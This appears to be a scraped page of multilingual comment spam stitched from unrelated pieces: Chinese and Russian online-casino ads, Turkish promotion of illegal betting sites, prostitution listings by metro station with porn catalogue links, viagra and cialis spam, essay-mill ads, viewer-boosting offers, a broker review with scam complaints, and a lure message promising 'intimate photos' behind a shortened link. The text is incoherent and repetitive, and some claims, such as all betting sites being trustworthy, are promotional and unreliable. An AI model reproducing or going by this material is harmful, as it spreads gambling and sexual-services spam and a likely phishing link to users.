現今,娛樂城已成為許多人放鬆身心、娛樂休閒的首選之一,透過這些娛樂城平台,玩家可以享受到不同種類的遊戲,從棋牌遊戲、電子遊戲到電競遊戲,選擇相對應的遊戲類型,可以讓你找到最適合自己的娛樂方式。
棋牌遊戲:普及快、易上手、益智
棋牌遊戲有兩個平台分別為OB棋牌和好路棋牌,玩家可以透過這兩個平台與朋友聯繫對戰。在不同國家,有著撲克或麻將的獨特玩法和規則。棋牌遊戲因其普及快、易上手、益智等特點而受到廣大玩家的喜愛,像是金牌龍虎、百人牛牛、二八槓、三公、十三隻、
2023經典賽賽程
2023年第五屆世界棒球經典賽即將拉開帷幕!台灣隊被分在A組,小組賽定於2023年3月8日至3月15日進行,淘汰賽時間為3月15日至3月20日,冠軍賽將在3月21日舉行。比賽將由各組前兩名晉級8強複賽,你準備好一起看世界棒球經典賽了嗎?更多詳情請參考富遊的信息!
以下是比賽的詳細賽程安排:
分組賽
A組:台灣台中市,2023年3月8日至3月12日,洲際球場
B組:日本東京都,2023年3月9日至3月13日,東京巨蛋
C組:美國亞利桑那州鳳凰城,2023年3月11日至3月15日,大通銀行球場
D組:美國佛羅里達州邁阿密,2023年3月11日至3月15日,馬林魚球場
淘汰賽
八強賽(Game 1、2):日本東京都,2023年3月15日至3月16日,東京巨蛋
八強賽(Game 3、4):美國佛羅里達州邁阿密,2023年3月17日至3月18日,馬林魚球場
四強賽(半決賽):美國佛羅里達州邁阿密,2023年3月19日至3月20日,馬林魚球場
冠軍賽(決賽):美國佛羅里達州邁阿密,2023年3月21日,馬林魚球場
你可以參考以上賽程安排,計劃觀看世界棒球經典賽
vavada casino зеркало Топ лучших онлайн казино включает в себя надежные и честные заведения в интернете. Окунитесь в мир азарта с игровыми автоматами, рулеткой, блэкджеком и многими другими играми. Представляем подборку лучших онлайн казино на реальные деньги для тех, кто ищет надежную площадку для азартной, полной драйва и адреналина игры. Пока наземные заведения в России находятся под запретом, вся индустрия гемблинга переместилась в интернет
Продажа земельных участков на Северном Кипре
gama casino войти – Самые лучшие лицензионное gama казино онлайн – играть на реальные деньги. Лицензионное онлайн gama казино на деньги с выплатами в наше время не редкость. Практически каждый азартный клуб России и Украины в 2023 году работает с документом от определенного регулятора. Именно лицензия дает возможность онлайн gama казино на деньги доказать, что на его официальном сайте пользователи могут комфортно делать ставки и точно победят
Hi, this is Jeniffer. I am sending you my intimate photos as I promised. https://tinyurl.com/2fvgtcbg
Идея проституции старая. Проституция — это форма сексуальной эксплуатации, которая существует уже много столетий. Слово «проститутка» происходит от латинского слова prostituta, что означает «предлагать себя для беспорядочного полового акта».
В Древнем Риме проституток называли лупами, и они часто были рабынями. Они продавали себя в тавернах и гостиницах одиноким мужчинам или большим толпам на таких мероприятиях, как Римские игры.
В средние века проституция считалась неизбежным злом, и христианские власти терпели ее, поскольку считали, что она помогает сдерживать распространение венерических заболеваний, предоставляя выход естественным побуждениям людей.
Впервые платить кому-либо за секс в Англии стало незаконным в 1885 году, когда британский парламент принял закон под названием «Закон о сводных законах (уличных правонарушениях) 1885 года», в соответствии с которым вымогательство или приставание к преступлению наказывалось
Проститутки метро Чернышевская
Продажа Гаражей и машиноместа на Северном Кипре
Ünye Otel, Karadeniz Bölgesinde Ordu ilinin en büyük ilçesi olan Ünye, doğal güzellikleriyle herkesi kendine hayran bırakıyor.
Geniş ürün yelpazesi, en uygun fiyatlı ürünleri ve aynı gün teslimat fırsatıyla online market alışverişinizde Ünye Market size iyi gelecek!
Ünye Koltuk Yıkama. Koltuk temizliğinde kumaş ve deri üzerindeki pas vb her şey özel kimyasallar ile çıkartılarak temizlenir ve ilk günkü haline getirilir.
Uzun kumsalları, doğal güzellikleri ve tarihi yapıları ile bahar ve yaz aylarının tercih edilen Karadeniz ilçeleri arasında yer alan Ünye, gözlere hitap ettiği kadar, özel lezzetleri ile damaklara da hitap etmektedir.
Ünye Rehberi, mavi ve yeşilin bir arada olduğu, sunî yapılanmanın görülmediği, doğal yapının bakir bir şekilde korunmuş olduğu Karadeniz’in İncisi Ünye’yi tanıtmaktadır.
Вавада казино официальный – https://batayskschool4.ru Честное казино: главные критерии выбора. Пользователям важно учитывать разные аспекты. Даже сайты со списками топовых казино могут предлагать неактуальные варианты. Дело в том, что лицензию можно потерять достаточно быстро за нарушение определенных правил, устанавливаемых законодательным органом ее выдавшим. Соответственно площадка продолжает некоторое время находиться в списке, функционировать
pills like viagra sildenafil citrate 100mg tab roman viagra
Идея проституции старая. Проституция — это форма сексуальной эксплуатации, которая существует уже много столетий. Слово «проститутка» происходит от латинского слова prostituta, что означает «предлагать себя для беспорядочного полового акта».
В Древнем Риме проституток называли лупами, и они часто были рабынями. Они продавали себя в тавернах и гостиницах одиноким мужчинам или большим толпам на таких мероприятиях, как Римские игры.
В средние века проституция считалась неизбежным злом, и христианские власти терпели ее, поскольку считали, что она помогает сдерживать распространение венерических заболеваний, предоставляя выход естественным побуждениям людей.
Впервые платить кому-либо за секс в Англии стало незаконным в 1885 году, когда британский парламент принял закон под названием «Закон о сводных законах (уличных правонарушениях) 1885 года», в соответствии с которым вымогательство или приставание к преступлению наказывалось
Проститутки метро Чкаловская
You’ve made your stand quite effectively..
Also visit my web-site :: http://ffcc2A1.tracker.adotmob.com
казино гама – Вы уже понимаете, что прежде чем зарегистрироваться в честное онлайн gama казино, нужно понять, какое честное и надёжное заведение, когда намереваетесь сыграть на деньги. Удостоверьтесь, что портал без обмана выплачивает, содержит лицензионные документы, а еще быстро помогает решить проблемы юзеров. Мы также поведаем про второстепенные моменты, они несомненно помогут сделать выбор в пользу честного медиасайта
Amazing quite a lot of useful material!
My blog: https://En.uba.co.th/?option=com_k2&view=itemlist&task=user&id=1535655
娛樂城
娛樂城
leo娛樂城下載
cialis 20 tadalafil citrate cialis price cvs
«ORIGINAL+» известен состав жюри фестиваля контанта – подробнее
Идея проституции старая. Проституция — это форма сексуальной эксплуатации, которая существует уже много столетий. Слово «проститутка» происходит от латинского слова prostituta, что означает «предлагать себя для беспорядочного полового акта».
В Древнем Риме проституток называли лупами, и они часто были рабынями. Они продавали себя в тавернах и гостиницах одиноким мужчинам или большим толпам на таких мероприятиях, как Римские игры.
В средние века проституция считалась неизбежным злом, и христианские власти терпели ее, поскольку считали, что она помогает сдерживать распространение венерических заболеваний, предоставляя выход естественным побуждениям людей.
Впервые платить кому-либо за секс в Англии стало незаконным в 1885 году, когда британский парламент принял закон под названием «Закон о сводных законах (уличных правонарушениях) 1885 года», в соответствии с которым вымогательство или приставание к преступлению наказывалось
Проститутки метро Чернышевская
LEO娛樂
comprar cialis 5 mg precio cialis 5 mg 28 comprimidos en farmacias cialis 5 mg
Вавада – Новый рейтинг активных казино содержит лицензионные игорные порталы с лучшими играми. Благодаря топовой подборке поклонники азартных игр могут за 5 секунд попадать на каталоги с разнообразными бонусными опциями, фриспинами и скорым выводом средств. В старых казино из большого рейтинга у нового клиента будет настоящая возможность сорвать большой куш. Почему стоит изучать каталог слотов онлайн казино
İllegal Bahis Siteleri, çok fazla sayıda bahis seçeneği, yüksek oranlar ve geniş bahis marketi gibi büyük avantajlar sunmaktadır. Lisanslı Casino Siteleri müşteri memnuniyeti odaklı olmasından ötürü bir çok farklı hizmeti de bünyesinde barındırmaktadır.
Bu zorunluluk nedeniyle Lisanslı Bahis Siteleri kullanıcılarından şikayet almamak için ve bu rekabet ortamında yeni kullanıcılar çekebilmek için Deneme Bonusu kampanyaları ve Bedava Bahis imkanı sunmaktadırlar.
Birçok farklı spor dalına ait Canlı Spor Bahisleri ile hizmet veren yüksek oranlı ve yüksek adrenalinli Şans Oyunları Siteleri canlı bahis severler tarafından tercih edilmektedir. Birçok bahis sitesi Yasal Canlı Bahis oynatmakta ve oldukça talep görmektedir.
Casino Siteleri, yasal ve güvenilir bahis siteleri, adil ve Güvenilir Bahis Siteleri olarak diğerlerinden daha çok talep görürler. Ayrıca tecrübeli yönetim kadrosuna sahip, kıyasla daha profesyonel olarak, hizmet veren bahis sitelerinin müşteri portföyü daha çok olmaktadır.
Casino Siteleri, yasal ve güvenilir bahis siteleri, adil ve Güvenilir Bahis Siteleri olarak diğerlerinden daha çok talep görürler. Ayrıca tecrübeli yönetim kadrosuna sahip, kıyasla daha profesyonel olarak, hizmet veren bahis sitelerinin müşteri portföyü daha çok olmaktadır.
Türkiye’deki Yasal Bahis Siteleri vergi vermek suretiyle hizmet sunarlar. Türkiye’deki Kaçak Bahis Siteleri ise vergi vermeden hizmet sundukları için bu şekilde anılırlar. Bütün Bahis Siteleri aslında güvenilir ve güçlü bahis şirketleridir.
Bahis Şirketleri güvenli biçimde her yerden bağlantı kurma olanağı sağlamaktadır. Bahis Siteleri kullanışlı ara yüzü ile beraber farklı paketler doğrusunda akıllı telefon veya tablet üzerinden giriş yapmak mümkün olmaktadır.
Binlerce Bahis Sitesi olsa da her bahis sitesi, Canlı Bahis Sitesi olarak hizmet verememektedir. Casino Siteleri, tüm işletim sistemleri ve tarayıcılar ile 0 uyumludur ve mobil cihazlarda kolay kullanıma sahiptir.
Ülkemizde artık sayısı artan birçok Yasal Bahis Siteleri vardır. Tecrübeli yönetim kadrosuna sahip, profesyonel olarak, hizmet veren bahis sitelerinin müşteri portföyü daha çok olmaktadır. Binlerce Bahis Sitesi olsa da her bahis sitesi, Canlı Bahis Sitesi olarak hizmet verememektedir.
Идея проституции старая. Проституция — это форма сексуальной эксплуатации, которая существует уже много столетий. Слово «проститутка» происходит от латинского слова prostituta, что означает «предлагать себя для беспорядочного полового акта».
В Древнем Риме проституток называли лупами, и они часто были рабынями. Они продавали себя в тавернах и гостиницах одиноким мужчинам или большим толпам на таких мероприятиях, как Римские игры.
В средние века проституция считалась неизбежным злом, и христианские власти терпели ее, поскольку считали, что она помогает сдерживать распространение венерических заболеваний, предоставляя выход естественным побуждениям людей.
Впервые платить кому-либо за секс в Англии стало незаконным в 1885 году, когда британский парламент принял закон под названием «Закон о сводных законах (уличных правонарушениях) 1885 года», в соответствии с которым вымогательство или приставание к преступлению наказывалось
Проститутки метро Пушкинская
九州娛樂城
leo官網
Казино Vavada – Рейтинг российских казино и азартных клубов онлайн. Оцените топ лист из 10 лучших казино в интернете можно на нашем сайте. Виртуальные казино сейчас на пике популярности, и несмотря на то, что с каждым днем появляется все больше клубов, многие игроки предпочитают иметь дело только с надежными площадками, которые за много лет и подтвердили свою честность и добросовестность
college application essay services help with essay writing national honor society essay help
application essay help mba essay writing services essay writers online cheap
Международный брокер Esperio работает на рынке онлайн-трейдинга в сегменте розничных услуг с 2011 года. Бренд Esperio принадлежит компании OFG Cap. Ltd, зарегистрированной в Сент-Винсент и Гренадинах.
Esperio
Как сообщается, с 2012 года Эсперио зарегистрирована как международная деловая компания, сертификат SVGFSA № 20603 IBC 2012. Тогда же Esperio получила лицензию на финансовые услуги.
Услуги онлайн-трейдинга предоставляются в соответствии с “Соглашением клиента и партнера”, “Политикой конфиденциальности”, “Регламентами торговых операций на счетах” и “Политикой противодействия отмыванию доходов”.
Обратная связь с Esperio доступна через службу технической поддержки Investing или через форму обратной связи на сайте компании.
Торговые условия Esperio
Esperio
Варианты торговых счетов:
Esperio Standard. Инструменты для инвестиций: валютные пары, индексы, CFD-контракты на акции, драгоценные металлы, энергоносители, сырьевые товары, криптовалюта. Спред устанавливается от 0 ценовых пунктов. Комиссия на CFD-контракты — 0,1% от суммы торговой операции. Платформа MT4.
Esperio Cent — уникальный центовый счет. Валюта счета — USD, EUR, вывод средств без комиссии. Линейка финансовых инструментов аналогична счету Standard MT4.
Esperio Invest MT5 — позиционируется как оптимальное решение для торговли акциями. Леверидж и дополнительные комиссии отсутствуют. Предусмотрены неттинг и хеджирование для управления рисками. Валюты счета — USD, EUR. Дополнительно доступны Forex и контракты CFD. Предусмотрена комиссия при торговле ценными бумагами (0,3% от номинального объема торговой сделки).
Esperio МТ5 ECN предполагает доступ к межбанковской ликвидности. Присутствует комиссия $15 за каждый проторгованный трейдером лот.
Esperio не устанавливает минимальные депозиты для начала торговли.
Доступные платформы: MT4 или MT5. Предусмотрена возможность использования торговой платформы с устройствами Android или iOS.
Клиентам доступно шесть типов счетов с учетом выбора платформы:
Standard MT4,
Cent MT4,
Standard MT5,
Cent MT5,
Invest MT5,
MT5 ECN.
Esperio презентует 3-х уровневую программу лояльности:
Empower CashBack — до 31,8% годовых на свободные средства торгового счета. Кэшбэк зависит от торговой активности. Пополнения счета на 10 тыс. долл. и выше.
Double Empower — при условии пополнения депозита на $500 – $3000 по запросу участника трейдер удваивает сумму начисления.
Extra Empower — актуально для поддержания клиентского торгового счета во время просадки (по запросу). Данная категория средств недоступна к снятию.
Для VIP-клиентов доступно три статуса программы — VIP, GOLD и DIAMOND. Esperio присваивает статусы при пополнении депозита на 50, 100 или 500 тыс. USD соответственно.
Пополнение счета и вывод денег от Esperio
Для зачисления и списания средств Esperio использует карты (Visa/ MasterCard), банковские переводы и систему электронных платежей. Для пополнения торгового счета доступны платежные системы: NETELLER, PayPal, LiqPay, Piastrix Wallet, Thailand Local Bank Transfer, WebMoney, Sepa & swift, WebMoney, QIWI, FasaPay.
Компания анонсирует возможность компенсации комиссии платежных систем путем ее зачисления на баланс торгового счета.
Детальная информация о выводе средств не представлена.
Заключение
Esperio предлагает низкие спреды и конкурентные свопы. Минимального порога входа нет. Пополнить счет и вывести деньги можно с помощью наиболее популярных электронных платежных систем. Преимуществом является высокое кредитное плечо – до 1:1000 и большой выбор торговых активов. Компания работает на платформе Metaquotes. Доступные терминалы: МТ4/5.
Часто задаваемые вопросы
Как получить максимум информации о компании ?
Обзоры, разоблачения, статьи в блоге — в вашем распоряжении бесплатная и актуальная информация на scaud. Вы также можете запросить понятный детальный отчет по любой финансовой компании — оставьте заявку на главной странице нашего сайта.
Как отличить официальный сайт от ресурса мошенников?
Какие отзывы о компании правдивые, а какие — фейки?
Как проверить компанию на признаки мошенничества?
Как выбрать надежную финансовую компанию?
Оставить отзыв
Используйте данную форму для того, чтобы оставить отзыв о компании. Все комментарии, не касающиеся продукта, будут удалены!
Имя
Ваше имя
Email
Ваша электронная почта
Телефон
+380
50 123 4567
Ваша оценка
Текст отзыва
Введите текст отзыва
Отзывы о Esperio
Din
09.08.2022
1
Я не понимаю, почему некоторым удается заработать на рынке, а таким как я , не особо. Я и читаю аналитику, обзоры, слежу за новостями, а денег у меня, как кот наплакал. Не понимаю в чём дело. Я постоянно всё изучаю, открываю ордера не от балды, а думаю как лучше, а в итоге я почти ничего не зарабатываю, нервы трачу, а взамен ничего не получаю, обидно как-то получается…(((
Деревлев Андрей
09.12.2021
2
Для меня сотрудничество с Esperio оказалось провальным. Благо все обошлось небольшой суммой, какие-то копейки поначалу удалось вывести, то сумма вклада осталась у этих мошенников, никакой обратной связи и тем более качественной поддержки у них нет. Это все пыль в глаза, дабы прикарманить Ваши и мои в том числе деньги((((
Иван Иванович
07.12.2021
1
Пробовал работать. Не знаю у кого там с выводом денег все норм., я ничего вывести не смог. Скорее всего отзывы пишет сам брокер. Картинка конечно красивая, предлагает большое количество инструментов и рынков для торговли, доступные спреды на сделки. Порог входа – нулевой, достаточно низкие спреды. Но это все сказки для неопытных. Самый обычный развод!
Константин Петров
02.12.2021
2
Не спорю MT4 сама по себе качественная торговая платформа. Но в руках мошенников это всего лишь обманный ход. Заявляет, что поддерживает работу фактически со всеми торговыми инструментами. Только смысла нет, если контора работает только на ввод.
Накрутка зрителей kick.com
Идея проституции старая. Проституция — это форма сексуальной эксплуатации, которая существует уже много столетий. Слово «проститутка» происходит от латинского слова prostituta, что означает «предлагать себя для беспорядочного полового акта».
В Древнем Риме проституток называли лупами, и они часто были рабынями. Они продавали себя в тавернах и гостиницах одиноким мужчинам или большим толпам на таких мероприятиях, как Римские игры.
В средние века проституция считалась неизбежным злом, и христианские власти терпели ее, поскольку считали, что она помогает сдерживать распространение венерических заболеваний, предоставляя выход естественным побуждениям людей.
Впервые платить кому-либо за секс в Англии стало незаконным в 1885 году, когда британский парламент принял закон под названием «Закон о сводных законах (уличных правонарушениях) 1885 года», в соответствии с которым вымогательство или приставание к преступлению наказывалось
http://xn--80acccig1bfyu9k.xn--p1ai/catalog/kunnilingus
Kullanıcılarına sunduğu bol bahis seçeneği ve yüksek oranlar sayesinde kazancınız artabilmektedir. Günümüz bahis sektöründe En Güvenilir Bahis Siteleri özel bahis siteleridir diyebiliriz.
İnternet üzerinden illegal veya kaçak olarak ülkemizde hizmet veren Casino Siteleri bulunmaktadır. Ülkemizde iddaa devlet tarafından izin verilen spor bahisleri oynatıcısının ismidir.
Kullanıcılarına sunduğu bol bahis seçeneği ve yüksek oranlar sayesinde kazancınız artabilmektedir. Günümüz bahis sektöründe En Güvenilir Bahis Siteleri özel bahis siteleridir diyebiliriz.
Canlı Bahis Siteleri’nin verdiği cömert bonuslar sayesinde daha çok para kazanma imkanı bulunmaktadır. Bahis severlere, her türlü sorunda 7/24 Türkçe canlı yardım hizmeti de verilmektedir.
Çözüm odaklı yaklaşımları sayesinde Lisanslı Bahis Siteleri daha avantajlı bir hale gelmektedir. Kaçak Bahis Siteleri hakkında güven sahibi olduktan sonra bu sitelerden oyun oynamak avantajlı olmaktadır.
Türkiye’deki Yasal Bahis Siteleri vergi vermek suretiyle hizmet sunarlar. Türkiye’deki Kaçak Bahis Siteleri ise vergi vermeden hizmet sundukları için bu şekilde anılırlar. Bütün Bahis Siteleri aslında güvenilir ve güçlü bahis şirketleridir.
Online şans oyunları içerisinde güvenilir ve şeffaf hizmet sağlayan Güvenilir Bahis Siteleri, günümüz dünyasında kendi müşterileri tarafından önerilerek adını iyi yönde duyurması ya da tam tersi olarak müşteri şikayetleri ile bilinen Bahis Siteleri’nin sektörden silinmesi ve tercih edilmemesi teknoloji çağında oldukça kolaydır.
cat casino Рейтинг казиноТОП 2023 года с лучшими игровыми автоматами – играть онлайн. По версии игроков, официальных аналитических служб, экспертов сферы современного гемблинга, при выборе лучших российских онлайн казино для заработка, лицензированных клубов для новичков и профессионалов, нужно обращать внимание на рейтинги и ТОПы, которых с приходом 2023 года уже сформировано и опубликовано немалоСписок лучших онлайн-казино с выплатами денег на карту.
community service essay please write my essay essay help pros
thesis titles thesis statement example argumentative essay defend thesis
organizational leadership dissertation topics example dissertation introduction thesis dissertation
зрители kick.com
Идея проституции старая. Проституция — это форма сексуальной эксплуатации, которая существует уже много столетий. Слово «проститутка» происходит от латинского слова prostituta, что означает «предлагать себя для беспорядочного полового акта».
В Древнем Риме проституток называли лупами, и они часто были рабынями. Они продавали себя в тавернах и гостиницах одиноким мужчинам или большим толпам на таких мероприятиях, как Римские игры.
В средние века проституция считалась неизбежным злом, и христианские власти терпели ее, поскольку считали, что она помогает сдерживать распространение венерических заболеваний, предоставляя выход естественным побуждениям людей.
Впервые платить кому-либо за секс в Англии стало незаконным в 1885 году, когда британский парламент принял закон под названием «Закон о сводных законах (уличных правонарушениях) 1885 года», в соответствии с которым вымогательство или приставание к преступлению наказывалось
Проститутки метро Московская
https://craftcat.ru – кэт казино зеркало Рейтинг лучших Легальных онлайн казино. ТОП азартных заведений, с игровыми автоматами на реальные деньги, прошедшее официальную проверку и получившее разрешительный документ, лицензию, которая подтверждает законную деятельность. Лицензия – не обязательное условия для функционирования виртуальной игорной площадки, однако ее наличие выгодно выделяет онлайн-казино среди конкурентов
Sektörde en çok tercih edilen bahis sitelerinin başında lisanslı ve yasal olarak hizmet Güvenilir Bahis Siteleri gelmektedir. Canlı Bahis Siteleri haftalık 50 binden fazla canlı maç oranları paylaşarak Bet Siteleri için oldukça emek gerektiren zorlu bir hizmet de sunmaktadır.
Sizin için hazırladığımız Güvenilir Casino Siteleri listesinde yer alan casino sitelerinin hepsi tam uyumlu ve kolay kullanılabilir sitelerdir. Her hangi bir uygulamaya gerek kalmadan dilediğiniz işletim sistemli mobil cihazdan sitelere üye olabilir ve hizmetlerini kullanabilirsiniz.
Ülkemizde online olarak çok sayıda Bahis Sitesi hizmet vermektedir. Bunlar arasında ise Güvenilir Bahis Siteleri bulunmaktadır. Canlı Bahis Siteleri’ne bilgisayar, tablet ve cep telefonunuz üzerinden rahatlıkla ulaşabilirsiniz.
Üstelik masaüstü versiyonunda sunulan tüm olanakları desteklenmektedir. Aynı şekilde güvenli üyelik imkanı mobil uygulama üzerinden sağlanmaktadır. Evden ya da iş yerleri ile beraber her yerden rahatlıkla giriş yapılmaktadır. Hiçbir oyun kaçmadan bahis yapma imkanı elde edilmektedir.
İllegal Bahis Siteleri ülkemizde yasal olmayan devlet tarafından yasaklanan sitelerdir. Bu sitelerin İddaa’dan bir çok avantajlı yönü bulunmaktadır. Bahis oyuncularının büyük bir kısmı yasadışı bahis sitelerinden oyun oynamayı tercih etmektedirler.
Canlı Bahis Siteleri’nin verdiği cömert bonuslar sayesinde daha çok para kazanma imkanı bulunmaktadır. Bahis severlere, her türlü sorunda 7/24 Türkçe canlı yardım hizmeti de verilmektedir.
Идея проституции старая. Проституция — это форма сексуальной эксплуатации, которая существует уже много столетий. Слово «проститутка» происходит от латинского слова prostituta, что означает «предлагать себя для беспорядочного полового акта».
В Древнем Риме проституток называли лупами, и они часто были рабынями. Они продавали себя в тавернах и гостиницах одиноким мужчинам или большим толпам на таких мероприятиях, как Римские игры.
В средние века проституция считалась неизбежным злом, и христианские власти терпели ее, поскольку считали, что она помогает сдерживать распространение венерических заболеваний, предоставляя выход естественным побуждениям людей.
Впервые платить кому-либо за секс в Англии стало незаконным в 1885 году, когда британский парламент принял закон под названием «Закон о сводных законах (уличных правонарушениях) 1885 года», в соответствии с которым вымогательство или приставание к преступлению наказывалось
http://xn--80acccig1bfyu9k.xn--p1ai/catalog/fisting_analniy
hook and thesis statement three prong thesis nursing thesis
https://zlatschool38.ru Казино Вавада – Бонусы на депозит. Практически все проверенные онлайн-казино предлагают своим клиентам дополнительные поощрения на пополнение счета. Все, что требуется от игроков: зарегистрироваться и внести минимальную сумму депозита. Бездепозитные бонусы
1Вин казино официальный сайт – https://1winbookmaker.ru Рейтинг лицензионных онлайн казино 2023. Изучите всю доступную информацию про проверенные бренды в одном месте. Официальное разрешение, выданное игорными регуляторами, — главный признак того, что сайт работает честно. Редакция портала составила список лицензионных онлайн казино в России. Здесь каждый игрок может выбрать площадку по своим требованиям и предпочтениям
накрутка kick
Идея проституции старая. Проституция — это форма сексуальной эксплуатации, которая существует уже много столетий. Слово «проститутка» происходит от латинского слова prostituta, что означает «предлагать себя для беспорядочного полового акта».
В Древнем Риме проституток называли лупами, и они часто были рабынями. Они продавали себя в тавернах и гостиницах одиноким мужчинам или большим толпам на таких мероприятиях, как Римские игры.
В средние века проституция считалась неизбежным злом, и христианские власти терпели ее, поскольку считали, что она помогает сдерживать распространение венерических заболеваний, предоставляя выход естественным побуждениям людей.
Впервые платить кому-либо за секс в Англии стало незаконным в 1885 году, когда британский парламент принял закон под названием «Закон о сводных законах (уличных правонарушениях) 1885 года», в соответствии с которым вымогательство или приставание к преступлению наказывалось
Проститутки метро Чкаловская
what is a good example of a thesis statement thesis format apa citation for thesis
essay thesis template turner’s thesis help thesis
Çözüm odaklı yaklaşımları sayesinde Lisanslı Bahis Siteleri daha avantajlı bir hale gelmektedir. Kaçak Bahis Siteleri hakkında güven sahibi olduktan sonra bu sitelerden oyun oynamak avantajlı olmaktadır.
Türkiye piyasasında ise Bahis Siteleri kapsamında yabancı sitelerin daha fazla tercih edildiğini söyleyebiliriz. Bunun nedeni ise daha zengin oyun seçenekleri ve yüksek oranlar eşliğinde, canlı oyunlar üzerinden bahis yapılabilmesidir.
Online şans oyunları içerisinde güvenilir ve şeffaf hizmet sağlayan Güvenilir Bahis Siteleri, günümüz dünyasında kendi müşterileri tarafından önerilerek adını iyi yönde duyurması ya da tam tersi olarak müşteri şikayetleri ile bilinen Bahis Siteleri’nin sektörden silinmesi ve tercih edilmemesi teknoloji çağında oldukça kolaydır.
Bahis Siteleri verdikleri hizmetlerin karşılığında çok fazla kullanıcı kazanmaktadır. Canlı Bahis Siteleri, dünyanın önde gelen tüm ligleri için Canlı Bahis açarak, Türk Bahis oyuncularına daha fazla canlı bahis oynama seçeneği sunmaktadır.
İnternet üzerinden illegal veya kaçak olarak ülkemizde hizmet veren Casino Siteleri bulunmaktadır. Ülkemizde iddaa devlet tarafından izin verilen spor bahisleri oynatıcısının ismidir.
what is thesis writing a good thesis statement how do you write a thesis
Идея проституции старая. Проституция — это форма сексуальной эксплуатации, которая существует уже много столетий. Слово «проститутка» происходит от латинского слова prostituta, что означает «предлагать себя для беспорядочного полового акта».
В Древнем Риме проституток называли лупами, и они часто были рабынями. Они продавали себя в тавернах и гостиницах одиноким мужчинам или большим толпам на таких мероприятиях, как Римские игры.
В средние века проституция считалась неизбежным злом, и христианские власти терпели ее, поскольку считали, что она помогает сдерживать распространение венерических заболеваний, предоставляя выход естественным побуждениям людей.
Впервые платить кому-либо за секс в Англии стало незаконным в 1885 году, когда британский парламент принял закон под названием «Закон о сводных законах (уличных правонарушениях) 1885 года», в соответствии с которым вымогательство или приставание к преступлению наказывалось
http://xn--80acccig1bfyu9k.xn--p1ai/catalog/trampling
Гама казино https://igrykogama.ru – Рейтинг топ-10 лучших онлайн казино в 2023 году на реальные деньги. Поиск надежной азартной площадки постоянно усложняется появлением десятков и сотен новых операторов. Рынки активно легализуются, и на фоне происходящего растет число казино. Многие работают по лицензии и предлагают выгодные условия клиентам, другие же остаются нелегальными и часто вводят пользователей в заблуждение
Alwa Marketing ist eine führende Online-Marketing-Agentur mit Sitz in der DACH-Region und über einem Jahrzehnt Erfahrung im digitalen Bereich. Unser umfangreiches Angebot an digitalen Dienstleistungen umfasst unter anderem Google Ads, Facebook Ads, Amazon-Management und Branding. Unser erfahrenes Team in Stuttgart und Speyer entwickelt individuelle Strategien, die speziell auf die Bedürfnisse unserer Kunden zugeschnitten sind, um den digitalen Herausforderungen unserer Zeit gerecht zu werden. Wir unterstützen Sie bei der Umsetzung dieser Strategien, um sicherzustellen, dass Ihre digitale Präsenz erfolgreich ist und Ihr Unternehmen wächst. Kontaktieren Sie uns gerne für weitere Informationen und Beratung zur Verbesserung Ihrer Online-Präsenz.
Mit unserer Expertise im Online-Marketing und unserem Fokus auf individueller Kundenbetreuung sind wir die richtige Agentur für Sie. Lassen Sie uns Ihnen helfen, Ihre Online-Präsenz zu optimieren und Ihr Unternehmen erfolgreich zu machen.
Вавада https://vedunokschool.ru – Рейтинг лучших Легальных онлайн казино. ТОП азартных заведений, с игровыми автоматами на реальные деньги, прошедшее официальную проверку и получившее разрешительный документ, лицензию, которая подтверждает законную деятельность
Ülkemizde online olarak çok sayıda Bahis Sitesi hizmet vermektedir. Bunlar arasında ise Güvenilir Bahis Siteleri bulunmaktadır. Canlı Bahis Siteleri’ne bilgisayar, tablet ve cep telefonunuz üzerinden rahatlıkla ulaşabilirsiniz.
Üstelik masaüstü versiyonunda sunulan tüm olanakları desteklenmektedir. Aynı şekilde güvenli üyelik imkanı mobil uygulama üzerinden sağlanmaktadır. Evden ya da iş yerleri ile beraber her yerden rahatlıkla giriş yapılmaktadır. Hiçbir oyun kaçmadan bahis yapma imkanı elde edilmektedir.
Online şans oyunları içerisinde güvenilir ve şeffaf hizmet sağlayan Güvenilir Bahis Siteleri, günümüz dünyasında kendi müşterileri tarafından önerilerek adını iyi yönde duyurması ya da tam tersi olarak müşteri şikayetleri ile bilinen Bahis Siteleri’nin sektörden silinmesi ve tercih edilmemesi teknoloji çağında oldukça kolaydır.
Bahis Siteleri verdikleri hizmetlerin karşılığında çok fazla kullanıcı kazanmaktadır. Canlı Bahis Siteleri, dünyanın önde gelen tüm ligleri için Canlı Bahis açarak, Türk Bahis oyuncularına daha fazla canlı bahis oynama seçeneği sunmaktadır.
Bahis Şirketleri güvenli biçimde her yerden bağlantı kurma olanağı sağlamaktadır. Bahis Siteleri kullanışlı ara yüzü ile beraber farklı paketler doğrusunda akıllı telefon veya tablet üzerinden giriş yapmak mümkün olmaktadır.
İnternet üzerinden illegal veya kaçak olarak ülkemizde hizmet veren Casino Siteleri bulunmaktadır. Ülkemizde iddaa devlet tarafından izin verilen spor bahisleri oynatıcısının ismidir.
how to take cialis 20mg generic cialis cost how to get cialis
Идея проституции старая. Проституция — это форма сексуальной эксплуатации, которая существует уже много столетий. Слово «проститутка» происходит от латинского слова prostituta, что означает «предлагать себя для беспорядочного полового акта».
В Древнем Риме проституток называли лупами, и они часто были рабынями. Они продавали себя в тавернах и гостиницах одиноким мужчинам или большим толпам на таких мероприятиях, как Римские игры.
В средние века проституция считалась неизбежным злом, и христианские власти терпели ее, поскольку считали, что она помогает сдерживать распространение венерических заболеваний, предоставляя выход естественным побуждениям людей.
Впервые платить кому-либо за секс в Англии стало незаконным в 1885 году, когда британский парламент принял закон под названием «Закон о сводных законах (уличных правонарушениях) 1885 года», в соответствии с которым вымогательство или приставание к преступлению наказывалось
Проститутки Токсово
thnxxx 4 pst..
рейтинг казино на деньги с выводом – https://kazinopa.ru – Топ 10 лучших онлайн казино на реальные деньги.С хорошей отдачей и серьезной лицензией.Топ 10 онлайн казино с минимальным депозитом для. Топ 10 онлайн казино на деньги. Что бы играть на деньги нужно полностью доверять игровому клубу.И правильно выбрать казино из всей массы.Сделать это не всем удается.Но данный топ решит проблему с выбором.Раз и навсегда.Перед вами десятка лучших казино для игры на реальные деньги
stake cassino
Clareza na comunicação: Por que é importante e como alcançá-la
A clareza na comunicação é um elemento crítico para garantir que as informações sejam transmitidas corretamente e compreendidas de forma eficaz. Seja na comunicação interpessoal, em reuniões de negócios, na escrita de e-mails ou em apresentações públicas, a clareza na comunicação é fundamental para evitar mal-entendidos, conflitos e falhas na realização de tarefas.
Aqui estão algumas razões pelas quais a clareza na comunicação é importante:
